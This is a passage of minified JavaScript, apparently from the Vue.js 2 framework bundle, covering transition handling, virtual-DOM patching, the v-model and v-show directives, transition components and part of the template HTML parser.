")>-1?e.split(Ki).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" ".concat(t.getAttribute("class")||""," "),r=" "+e+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}function Gi(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&A(e,Yi(t.name||"v")),A(e,t),e}return"string"==typeof t?Yi(t):void 0}}var Yi=j((function(t){return{enterClass:"".concat(t,"-enter"),enterToClass:"".concat(t,"-enter-to"),enterActiveClass:"".concat(t,"-enter-active"),leaveClass:"".concat(t,"-leave"),leaveToClass:"".concat(t,"-leave-to"),leaveActiveClass:"".concat(t,"-leave-active")}})),Zi=G&&!X,Xi="transition",ta="transitionend",ea="animation",na="animationend";Zi&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Xi="WebkitTransition",ta="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(ea="WebkitAnimation",na="webkitAnimationEnd"));var ra=G?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function oa(t){ra((function(){ra(t)}))}function ia(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),Wi(t,e))}function aa(t,e){t._transitionClasses&&w(t._transitionClasses,e),Ji(t,e)}function sa(t,e,n){var r=ca(t,e),o=r.type,i=r.timeout,a=r.propCount;if(!o)return n();var s="transition"===o?ta:na,u=0,c=function(){t.removeEventListener(s,l),n()},l=function(e){e.target===t&&++u>=a&&c()};setTimeout((function(){u<a&&c()}),i+1),t.addEventListener(s,l)}var ua=/\b(transform|all)(,|$)/;function ca(t,e){var n,r=window.getComputedStyle(t),o=(r[Xi+"Delay"]||"").split(", "),i=(r[Xi+"Duration"]||"").split(", "),a=la(o,i),s=(r[ea+"Delay"]||"").split(", "),u=(r[ea+"Duration"]||"").split(", "),c=la(s,u),l=0,f=0;return"transition"===e?a>0&&(n="transition",l=a,f=i.length):"animation"===e?c>0&&(n="animation",l=c,f=u.length):f=(n=(l=Math.max(a,c))>0?a>c?"transition":"animation":null)?"transition"===n?i.length:u.length:0,{type:n,timeout:l,propCount:f,hasTransform:"transition"===n&&ua.test(r[Xi+"Property"])}}function la(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map((function(e,n){return fa(e)+fa(t[n])})))}function fa(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function pa(t,e){var n=t.elm;s(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=Gi(t.data.transition);if(!a(r)&&!s(n._enterCb)&&1===n.nodeType){for(var o=r.css,i=r.type,u=r.enterClass,c=r.enterToClass,p=r.enterActiveClass,d=r.appearClass,h=r.appearToClass,v=r.appearActiveClass,y=r.beforeEnter,m=r.enter,g=r.afterEnter,_=r.enterCancelled,O=r.beforeAppear,w=r.appear,k=r.afterAppear,S=r.appearCancelled,j=r.duration,x=en,$=en.$vnode;$&&$.parent;)x=$.context,$=$.parent;var C=!x._isMounted||!t.isRootInsert;if(!C||w||""===w){var R=C&&d?d:u,E=C&&v?v:p,P=C&&h?h:c,Q=C&&O||y,A=C&&l(w)?w:m,M=C&&k||g,D=C&&S||_,T=b(f(j)?j.enter:j);0;var I=!1!==o&&!X,q=va(A),F=n._enterCb=L((function(){I&&(aa(n,P),aa(n,E)),F.cancelled?(I&&aa(n,R),D&&D(n)):M&&M(n),n._enterCb=null}));t.data.show||pe(t,"insert",(function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),A&&A(n,F)})),Q&&Q(n),I&&(ia(n,R),ia(n,E),oa((function(){aa(n,R),F.cancelled||(ia(n,P),q||(ha(T)?setTimeout(F,T):sa(n,i,F)))}))),t.data.show&&(e&&e(),A&&A(n,F)),I||q||F()}}}function da(t,e){var n=t.elm;s(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=Gi(t.data.transition);if(a(r)||1!==n.nodeType)return e();if(!s(n._leaveCb)){var o=r.css,i=r.type,u=r.leaveClass,c=r.leaveToClass,l=r.leaveActiveClass,p=r.beforeLeave,d=r.leave,h=r.afterLeave,v=r.leaveCancelled,y=r.delayLeave,m=r.duration,g=!1!==o&&!X,_=va(d),O=b(f(m)?m.leave:m);0;var w=n._leaveCb=L((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),g&&(aa(n,c),aa(n,l)),w.cancelled?(g&&aa(n,u),v&&v(n)):(e(),h&&h(n)),n._leaveCb=null}));y?y(k):k()}function k(){w.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),p&&p(n),g&&(ia(n,u),ia(n,l),oa((function(){aa(n,u),w.cancelled||(ia(n,c),_||(ha(O)?setTimeout(w,O):sa(n,i,w)))}))),d&&d(n,w),g||_||w())}}function ha(t){return"number"==typeof t&&!isNaN(t)}function va(t){if(a(t))return!1;var e=t.fns;return s(e)?va(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function ya(t,e){!0!==e.data.show&&pa(e)}var ma=function(t){var e,n,r={},o=t.modules,l=t.nodeOps;for(e=0;e<Do.length;++e)for(r[Do[e]]=[],n=0;n<o.length;++n)s(o[n][Do[e]])&&r[Do[e]].push(o[n][Do[e]]);function f(t){var e=l.parentNode(t);s(e)&&l.removeChild(e,t)}function p(t,e,n,o,i,a,c){if(s(t.elm)&&s(a)&&(t=a[c]=bt(t)),t.isRootInsert=!i,!function(t,e,n,o){var i=t.data;if(s(i)){var a=s(t.componentInstance)&&i.keepAlive;if(s(i=i.hook)&&s(i=i.init)&&i(t,!1),s(t.componentInstance))return d(t,e),h(n,t.elm,o),u(a)&&function(t,e,n,o){var i,a=t;for(;a.componentInstance;)if(a=a.componentInstance._vnode,s(i=a.data)&&s(i=i.transition)){for(i=0;i<r.activate.length;++i)r.activate[i](Mo,a);e.push(a);break}h(n,t.elm,o)}(t,e,n,o),!0}}(t,e,n,o)){var f=t.data,p=t.children,y=t.tag;s(y)?(t.elm=t.ns?l.createElementNS(t.ns,y):l.createElement(y,t),b(t),v(t,p,e),s(f)&&m(t,e),h(n,t.elm,o)):u(t.isComment)?(t.elm=l.createComment(t.text),h(n,t.elm,o)):(t.elm=l.createTextNode(t.text),h(n,t.elm,o))}}function d(t,e){s(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,y(t)?(m(t,e),b(t)):(Qo(t),e.push(t))}function h(t,e,n){s(t)&&(s(n)?l.parentNode(n)===t&&l.insertBefore(t,e,n):l.appendChild(t,e))}function v(t,e,n){if(i(e)){0;for(var r=0;r<e.length;++r)p(e[r],n,t.elm,null,!0,e,r)}else c(t.text)&&l.appendChild(t.elm,l.createTextNode(String(t.text)))}function y(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return s(t.tag)}function m(t,n){for(var o=0;o<r.create.length;++o)r.create[o](Mo,t);s(e=t.data.hook)&&(s(e.create)&&e.create(Mo,t),s(e.insert)&&n.push(t))}function b(t){var e;if(s(e=t.fnScopeId))l.setStyleScope(t.elm,e);else for(var n=t;n;)s(e=n.context)&&s(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e),n=n.parent;s(e=en)&&e!==t.context&&e!==t.fnContext&&s(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e)}function _(t,e,n,r,o,i){for(;r<=o;++r)p(n[r],i,t,e,!1,n,r)}function O(t){var e,n,o=t.data;if(s(o))for(s(e=o.hook)&&s(e=e.destroy)&&e(t),e=0;e<r.destroy.length;++e)r.destroy[e](t);if(s(e=t.children))for(n=0;n<t.children.length;++n)O(t.children[n])}function w(t,e,n){for(;e<=n;++e){var r=t[e];s(r)&&(s(r.tag)?(k(r),O(r)):f(r.elm))}}function k(t,e){if(s(e)||s(t.data)){var n,o=r.remove.length+1;for(s(e)?e.listeners+=o:e=function(t,e){function n(){0==--n.listeners&&f(t)}return n.listeners=e,n}(t.elm,o),s(n=t.componentInstance)&&s(n=n._vnode)&&s(n.data)&&k(n,e),n=0;n<r.remove.length;++n)r.remove[n](t,e);s(n=t.data.hook)&&s(n=n.remove)?n(t,e):e()}else f(t.elm)}function S(t,e,n,r){for(var o=n;o<r;o++){var i=e[o];if(s(i)&&To(t,i))return o}}function j(t,e,n,o,i,c){if(t!==e){s(e.elm)&&s(o)&&(e=o[i]=bt(e));var f=e.elm=t.elm;if(u(t.isAsyncPlaceholder))s(e.asyncFactory.resolved)?C(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(u(e.isStatic)&&u(t.isStatic)&&e.key===t.key&&(u(e.isCloned)||u(e.isOnce)))e.componentInstance=t.componentInstance;else{var d,h=e.data;s(h)&&s(d=h.hook)&&s(d=d.prepatch)&&d(t,e);var v=t.children,m=e.children;if(s(h)&&y(e)){for(d=0;d<r.update.length;++d)r.update[d](t,e);s(d=h.hook)&&s(d=d.update)&&d(t,e)}a(e.text)?s(v)&&s(m)?v!==m&&function(t,e,n,r,o){var i,u,c,f=0,d=0,h=e.length-1,v=e[0],y=e[h],m=n.length-1,b=n[0],g=n[m],O=!o;for(0;f<=h&&d<=m;)a(v)?v=e[++f]:a(y)?y=e[--h]:To(v,b)?(j(v,b,r,n,d),v=e[++f],b=n[++d]):To(y,g)?(j(y,g,r,n,m),y=e[--h],g=n[--m]):To(v,g)?(j(v,g,r,n,m),O&&l.insertBefore(t,v.elm,l.nextSibling(y.elm)),v=e[++f],g=n[--m]):To(y,b)?(j(y,b,r,n,d),O&&l.insertBefore(t,y.elm,v.elm),y=e[--h],b=n[++d]):(a(i)&&(i=Io(e,f,h)),a(u=s(b.key)?i[b.key]:S(b,e,f,h))?p(b,r,t,v.elm,!1,n,d):To(c=e[u],b)?(j(c,b,r,n,d),e[u]=void 0,O&&l.insertBefore(t,c.elm,v.elm)):p(b,r,t,v.elm,!1,n,d),b=n[++d]);f>h?_(t,a(n[m+1])?null:n[m+1].elm,n,d,m,r):d>m&&w(e,f,h)}(f,v,m,n,c):s(m)?(s(t.text)&&l.setTextContent(f,""),_(f,null,m,0,m.length-1,n)):s(v)?w(v,0,v.length-1):s(t.text)&&l.setTextContent(f,""):t.text!==e.text&&l.setTextContent(f,e.text),s(h)&&s(d=h.hook)&&s(d=d.postpatch)&&d(t,e)}}}function x(t,e,n){if(u(n)&&s(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var $=g("attrs,class,staticClass,staticStyle,key");function C(t,e,n,r){var o,i=e.tag,a=e.data,c=e.children;if(r=r||a&&a.pre,e.elm=t,u(e.isComment)&&s(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(s(a)&&(s(o=a.hook)&&s(o=o.init)&&o(e,!0),s(o=e.componentInstance)))return d(e,n),!0;if(s(i)){if(s(c))if(t.hasChildNodes())if(s(o=a)&&s(o=o.domProps)&&s(o=o.innerHTML)){if(o!==t.innerHTML)return!1}else{for(var l=!0,f=t.firstChild,p=0;p<c.length;p++){if(!f||!C(f,c[p],n,r)){l=!1;break}f=f.nextSibling}if(!l||f)return!1}else v(e,c,n);if(s(a)){var h=!1;for(var y in a)if(!$(y)){h=!0,m(e,n);break}!h&&a.class&&mr(a.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,o){if(!a(e)){var i,c=!1,f=[];if(a(t))c=!0,p(e,f);else{var d=s(t.nodeType);if(!d&&To(t,e))j(t,e,f,null,null,o);else{if(d){if(1===t.nodeType&&t.hasAttribute("data-server-rendered")&&(t.removeAttribute("data-server-rendered"),n=!0),u(n)&&C(t,e,f))return x(e,f,!0),t;i=t,t=new vt(l.tagName(i).toLowerCase(),{},[],void 0,i)}var h=t.elm,v=l.parentNode(h);if(p(e,f,h._leaveCb?null:v,l.nextSibling(h)),s(e.parent))for(var m=e.parent,b=y(e);m;){for(var g=0;g<r.destroy.length;++g)r.destroy[g](m);if(m.elm=e.elm,b){for(var _=0;_<r.create.length;++_)r.create[_](Mo,m);var k=m.data.hook.insert;if(k.merged)for(var S=1;S<k.fns.length;S++)k.fns[S]()}else Qo(m);m=m.parent}s(v)?w([t],0,0):s(t.tag)&&O(t)}}return x(e,f,c),e.elm}s(t)&&O(t)}}({nodeOps:Eo,modules:[Wo,ni,Qi,Di,zi,G?{create:ya,activate:ya,remove:function(t,e){!0!==t.data.show?da(t,e):e()}}:{}].concat(Ho)});X&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&ja(t,"input")}));var ba={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?pe(n,"postpatch",(function(){ba.componentUpdated(t,e,n)})):ga(t,e,n.context),t._vOptions=[].map.call(t.options,wa)):("textarea"===n.tag||Co(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",ka),t.addEventListener("compositionend",Sa),t.addEventListener("change",Sa),X&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){ga(t,e,n.context);var r=t._vOptions,o=t._vOptions=[].map.call(t.options,wa);if(o.some((function(t,e){return!q(t,r[e])})))(t.multiple?e.value.some((function(t){return Oa(t,o)})):e.value!==e.oldValue&&Oa(e.value,o))&&ja(t,"change")}}};function ga(t,e,n){_a(t,e,n),(Z||tt)&&setTimeout((function(){_a(t,e,n)}),0)}function _a(t,e,n){var r=e.value,o=t.multiple;if(!o||Array.isArray(r)){for(var i,a,s=0,u=t.options.length;s<u;s++)if(a=t.options[s],o)i=F(r,wa(a))>-1,a.selected!==i&&(a.selected=i);else if(q(wa(a),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));o||(t.selectedIndex=-1)}}function Oa(t,e){return e.every((function(e){return!q(e,t)}))}function wa(t){return"_value"in t?t._value:t.value}function ka(t){t.target.composing=!0}function Sa(t){t.target.composing&&(t.target.composing=!1,ja(t.target,"input"))}function ja(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function xa(t){return!t.componentInstance||t.data&&t.data.transition?t:xa(t.componentInstance._vnode)}var $a={model:ba,show:{bind:function(t,e,n){var r=e.value,o=(n=xa(n)).data&&n.data.transition,i=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&o?(n.data.show=!0,pa(n,(function(){t.style.display=i}))):t.style.display=r?i:"none"},update:function(t,e,n){var r=e.value;!r!=!e.oldValue&&((n=xa(n)).data&&n.data.transition?(n.data.show=!0,r?pa(n,(function(){t.style.display=t.__vOriginalDisplay})):da(n,(function(){t.style.display="none"}))):t.style.display=r?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,r,o){o||(t.style.display=t.__vOriginalDisplay)}}},Ca={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Ra(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?Ra(Ge(e.children)):t}function Ea(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var o=n._parentListeners;for(var r in o)e[$(r)]=o[r];return e}function Pa(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var Qa=function(t){return t.tag||Me(t)},Aa=function(t){return"show"===t.name},Ma={name:"transition",props:Ca,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(Qa)).length){0;var r=this.mode;0;var o=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return o;var i=Ra(o);if(!i)return o;if(this._leaving)return Pa(t,o);var a="__transition-".concat(this._uid,"-");i.key=null==i.key?i.isComment?a+"comment":a+i.tag:c(i.key)?0===String(i.key).indexOf(a)?i.key:a+i.key:i.key;var s=(i.data||(i.data={})).transition=Ea(this),u=this._vnode,l=Ra(u);if(i.data.directives&&i.data.directives.some(Aa)&&(i.data.show=!0),l&&l.data&&!function(t,e){return e.key===t.key&&e.tag===t.tag}(i,l)&&!Me(l)&&(!l.componentInstance||!l.componentInstance._vnode.isComment)){var f=l.data.transition=A({},s);if("out-in"===r)return this._leaving=!0,pe(f,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),Pa(t,o);if("in-out"===r){if(Me(i))return u;var p,d=function(){p()};pe(s,"afterEnter",d),pe(s,"enterCancelled",d),pe(f,"delayLeave",(function(t){p=t}))}}return o}}},Da=A({tag:String,moveClass:String},Ca);function Ta(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function Ia(t){t.data.newPos=t.elm.getBoundingClientRect()}function qa(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,o=e.top-n.top;if(r||o){t.data.moved=!0;var i=t.elm.style;i.transform=i.WebkitTransform="translate(".concat(r,"px,").concat(o,"px)"),i.transitionDuration="0s"}}delete Da.mode;var Fa={Transition:Ma,TransitionGroup:{props:Da,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var o=nn(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,o(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,o=this.$slots.default||[],i=this.children=[],a=Ea(this),s=0;s<o.length;s++){if((l=o[s]).tag)if(null!=l.key&&0!==String(l.key).indexOf("__vlist"))i.push(l),n[l.key]=l,(l.data||(l.data={})).transition=a;else;}if(r){var u=[],c=[];for(s=0;s<r.length;s++){var l;(l=r[s]).data.transition=a,l.data.pos=l.elm.getBoundingClientRect(),n[l.key]?u.push(l):c.push(l)}this.kept=t(e,null,u),this.removed=c}return t(e,null,i)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(Ta),t.forEach(Ia),t.forEach(qa),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var n=t.elm,r=n.style;ia(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(ta,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(ta,t),n._moveCb=null,aa(n,e))})}})))},methods:{hasMove:function(t,e){if(!Zi)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){Ji(n,t)})),Wi(n,e),n.style.display="none",this.$el.appendChild(n);var r=ca(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};Xr.config.mustUseProp=co,Xr.config.isReservedTag=jo,Xr.config.isReservedAttr=so,Xr.config.getTagNamespace=xo,Xr.config.isUnknownElement=function(t){if(!G)return!0;if(jo(t))return!1;if(t=t.toLowerCase(),null!=$o[t])return $o[t];var e=document.createElement(t);return t.indexOf("-")>-1?$o[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:$o[t]=/HTMLUnknownElement/.test(e.toString())},A(Xr.options.directives,$a),A(Xr.options.components,Fa),Xr.prototype.__patch__=G?ma:D,Xr.prototype.$mount=function(t,e){return function(t,e,n){var r;t.$el=e,t.$options.render||(t.$options.render=yt),an(t,"beforeMount"),r=function(){t._update(t._render(),n)},new gr(t,r,D,{before:function(){t._isMounted&&!t._isDestroyed&&an(t,"beforeUpdate")}},!0),n=!1;var o=t._preWatchers;if(o)for(var i=0;i<o.length;i++)o[i].run();return null==t.$vnode&&(t._isMounted=!0,an(t,"mounted")),t}(this,t=t&&G?Ro(t):void 0,e)},G&&setTimeout((function(){H.devtools&&ut&&ut.emit("init",Xr)}),0);var La=/\{\{((?:.|\r?\n)+?)\}\}/g,Na=/[-.*+?^${}()|[\]\/\\]/g,Va=j((function(t){var e=t[0].replace(Na,"\\$&"),n=t[1].replace(Na,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")}));var Ba={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var n=vi(t,"class");n&&(t.staticClass=JSON.stringify(n.replace(/\s+/g," ").trim()));var r=hi(t,"class",!1);r&&(t.classBinding=r)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:".concat(t.staticClass,",")),t.classBinding&&(e+="class:".concat(t.classBinding,",")),e}};var Ha,Ua={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var n=vi(t,"style");n&&(t.staticStyle=JSON.stringify(Ti(n)));var r=hi(t,"style",!1);r&&(t.styleBinding=r)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:".concat(t.staticStyle,",")),t.styleBinding&&(e+="style:(".concat(t.styleBinding,"),")),e}},za=function(t){return(Ha=Ha||document.createElement("div")).innerHTML=t,Ha.textContent},Ka=g("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),Wa=g("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),Ja=g("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Ga=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Ya=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Za="[a-zA-Z_][\\-\\.0-9_a-zA-Z".concat(U.source,"]*"),Xa="((?:".concat(Za,"\\:)?").concat(Za,")"),ts=new RegExp("^<".concat(Xa)),es=/^\s*(\/?)>/,ns=new RegExp("^<\\/".concat(Xa,"[^>]*>")),rs=/^<!DOCTYPE [^>]+>/i,os=/^<!\--/,is=/^<!\[/,as=g("script,style,textarea",!0),ss={},us={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},cs=/&(?:lt|gt|quot|amp|#39);/g,ls=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,fs=g("pre,textarea",!0),ps=function(t,e){return t&&fs(t)&&"\n"===e[0]};function ds(t,e){var n=e?ls:cs;return t.replace(n,(function(t){return us[t]}))}function hs(t,e){for(var n,r,o=[],i=e.expectHTML,a=e.isUnaryTag||T,s=e.canBeLeftOpenTag||T,u=0,c=function(){if(n=t,r&&as(r)){var c=0,p=r.toLowerCase(),d=ss[p]||(ss[p]=new RegExp("([\\s\\S]*?)(</"+p+"[^>]*>)","i"));w=t.replace(d,(function(t,n,r){return c=r.length,as(p)||"noscript"===p||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),ps(p,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""}));u+=t.length-w.length,t=w,f(p,u-c,u)}else{var h=t.indexOf("<");if(0===h){if(os.test(t)){var v=t.indexOf("--\x3e");if(v>=0)return e.shouldKeepComment&&e.comment&&e.comment(t.substring(4,v),u,u+v+3),l(v+3),"continue"}if(is.test(t)){var y=t.indexOf("]>");if(y>=0)return l(y+2),"continue"}var m=t.match(rs);if(m)return l(m[0].length),"continue";var b=t.match(ns);if(b){var g=u;return l(b[0].length),f(b[1],g,u),"continue"}var _=function(){var e=t.match(ts);if(e){var n={tagName:e[1],attrs:[],start:u};l(e[0].length);for(var r=void 0,o=void 0;!(r=t.match(es))&&(o=t.match(Ya)||t.match(Ga));)o.start=u,l(o[0].length),o.end=u,n.attrs.push(o);if(r)return n.unarySlash=r[1],l(r[0].length),n.end=u,n}}();if(_)return function(t){var n=t.tagName,u=t.unarySlash;i&&("p"===r&&Ja(n)&&f(r),s(n)&&r===n&&f(n));for(var c=a(n)||!!u,l=t.attrs.length,p=new Array(l),d=0;d<l;d++){var h=t.attrs[d],v=h[3]||h[4]||h[5]||"",y="a"===n&&"href"===h[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;p[d]={name:h[1],value:ds(v,y)}}c||(o.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:p,start:t.start,end:t.end}),r=n);e.start&&e.start(n,p,c,t.start,t.end)}(_),ps(_.tagName,t)&&l(1),"continue"}var O=void 0,w=void 0,k=void 0;if(h>=0){for(w=t.slice(h);!(ns.test(w)||ts.test(w)||os.test(w)||is.test(w)||(k=w.indexOf("<",1))<0);)h+=k,w=t.slice(h);O=t.substring(0,h)}h<0&&(O=t),O&&l(O.length),e.chars&&O&&e.chars(O,u-O.length,u)}if(t===n)return e.chars&&e.chars(t),"break"};t;){if("break"===c())break}function l(e){u+=e,t=t.substring(e)}function f(t,n,i){var a,s;if(null==n&&(n=u),null==i&&(i=u),t)for(s=t.toLowerCase(),a=o.length-1;a>=0&&o[a].lowerCasedTag!==s;a--);else a=0;if(a>=0){for(var c=o.length-1;c>=a;c--)e.end&&e.end(o[c].tag,n,i);o.length=a,r=a&&o[a-1].tag}else"br"===s?e.start&&e.start(t,[],!0,n,i):"p"===s&&(e.start&&e.start(t,[],!1,n,i),e.end&&e.end(t,n,i))}f()}var vs,ys,ms,bs,gs,_s,Os,ws,ks=/^@|^v-on:/,Ss=/^v-|^@|^:|^#/,js=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,xs=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,$s=/^\(|\)$/g,Cs=/^\[.*\]$/,Rs=/:(.*)$/,Es=/^:|^\.|^v-bind:/,Ps=/\.[^.\]]+(?=[^\]]*$)/g,Qs=/^v-slot(:|$)|^#/,As=/[\r\n]/,Ms=/[ \f\t\r\n]+/g,Ds=j(za);function Ts(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:Bs(e),rawAttrsMap:{},parent:n,children:[]}}function Is(t,e){vs=e.warn||ai,_s=e.isPreTag||T,Os=e.mustUseProp||T,ws=e.getTagNamespace||T;var n=e.isReservedTag||T;(function(t){return!(!(t.component||t.attrsMap[":is"]||t.attrsMap["v-bind:is"])&&(t.attrsMap.is?n(t.attrsMap.is):n(t.tag)))}),ms=si(e.modules,"transformNode"),bs=si(e.modules,"preTransformNode"),gs=si(e.modules,"postTransformNode"),ys=e.delimiters;var r,o,i=[],a=!1!==e.preserveWhitespace,s=e.whitespace,u=!1,c=!1;function l(t){if(f(t),u||t.processed||(t=qs(t,e)),i.length||t===r||r.if&&(t.elseif||t.else)&&Ls(r,{exp:t.elseif,block:t}),o&&!t.forbidden)if(t.elseif||t.else)a=t,(s=function(t){for(var e=t.length;e--;){if(1===t[e].type)return t[e];t.pop()}}(o.children))&&s.if&&Ls(s,{exp:a.elseif,block:a});else{if(t.slotScope){var n=t.slotTarget||'"default"';(o.scopedSlots||(o.scopedSlots={}))[n]=t}o.children.push(t),t.parent=o}var a,s;t.children=t.children.filter((function(t){return!t.slotScope})),f(t),t.pre&&(u=!1),_s(t.tag)&&(c=!1);for(var l=0;l<gs.length;l++)gs[l](t,e)}function f(t){if(!c)for(var e=void 0;(e=t.children[t.children.length-1])&&3===e.type&&" "===e.text;)t.children.pop()}return hs(t,{warn:vs,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,n,a,s,f){var p=o&&o.ns||ws(t);Z&&"svg"===p&&(n=function(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];Hs.test(r.name)||(r.name=r.name.replace(Us,""),e.push(r))}return e}(n));var d,h=Ts(t,n,o);p&&(h.ns=p),"style"!==(d=h).tag&&("script"!==d.tag||d.attrsMap.type&&"text/javascript"!==d.attrsMap.type)||st()||(h.forbidden=!0);for(var v=0;v<bs.length;v++)h=bs[v](h,e)||h;u||(!function(t){null!=vi(t,"v-pre")&&(t.pre=!0)}(h),h.pre&&(u=!0)),_s(h.tag)&&(c=!0),u?function(t){var e=t.attrsList,n=e.length;if(n)for(var r=t.attrs=new Array(n),o=0;o<n;o++)r[o]={name:e[o].name,value:JSON.stringify(e[o].value)},null!=e[o].start&&(r[o].start=e[o].start,r[o].end=e[o].end);else t.pre||(t.plain=!0)}(h):h.processed||(Fs(h),function(t){var e=vi(t,"v-if");if(e)t.if=e,Ls(t,{exp:e,block:t});else{null!=vi(t,"v-else")&&(t.else=!0);var n=vi(t,"v-else-if");n&&(t.elseif=n)}}(h),function(t){null!=vi(t,"v-once")&&(t.once=!0)}(h)),r||(r=h),a?l(h):(o=h,i.push(h))},end:function(t,e,n){var r=i[i.length-1];i.length-=1,o=i[i.length-1],l(r)},chars:function(t,e,n){if(o&&(!Z||"textarea"!==o.tag||o.attrsMap.placeholder!==t)){var r,i=o.children;if(t=c||t.trim()?"script"===(r=o).tag||"style"===r.tag?t:Ds(t):i.length?s?"condense"===s&&As.test(t)?"":" ":a?" ":"":""){c||"condense"!==s||(t=t.replace(Ms," "));var l=void 0,f=void 0;!u&&" "!==t&&(l=function(t,e){var n=e?Va(e):La;if(n.test(t)){for(var r,o,i,a=[],s=[],u=n.lastIndex=0;r=n.exec(t);){(o=r.index)>u&&(s.push(i=t.slice(u,o)),a.push(JSON.stringify(i)));var 